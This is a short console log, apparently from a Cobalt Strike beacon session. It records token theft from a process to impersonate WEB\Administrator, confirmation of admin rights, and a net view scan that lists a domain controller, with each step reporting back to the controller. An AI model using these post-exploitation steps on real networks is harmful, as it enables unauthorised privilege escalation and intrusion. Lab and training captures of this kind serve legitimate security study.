 beacon> steal_token 2052
[*] Tasked beacon to steal token from PID 2052
[+] host called home, sent: 12 bytes
[+] Impersonated WEB\Administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WEB\Administrator (admin)
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 10.10.10.10 500 6.3 PDC
WEB 192.168.140.130 500 6.1
[WEB] SYSTEM */2644
beacon>